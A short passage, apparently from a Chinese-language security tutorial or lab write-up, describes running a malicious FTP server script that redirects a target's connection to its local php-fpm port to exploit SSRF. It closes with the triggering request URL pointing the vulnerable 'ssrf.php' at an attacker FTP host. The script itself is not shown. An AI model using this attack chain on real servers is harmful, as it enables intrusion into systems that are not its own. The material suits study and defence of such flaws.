 运行上述脚本，一个恶意ftp服务就起来了：
┌──(root💀kali)-[~]
└─# python3 evil_ftp.py
这个脚本做的事情很简单，就是当客户端第一次连接的时候返回我们预设的 payload；当客户端第二次连接的时候将客户端的连接
重定向到 127.0.0.1:9000，也就是目标主机上 php-fpm 服务的端口，从而造成 SSRF，攻击其 php-fpm。
最后，构造如下请求，触发攻击：
CODE
1 /ssrf.php?viewFile=ftp://aaa@192.168.43.247:23/123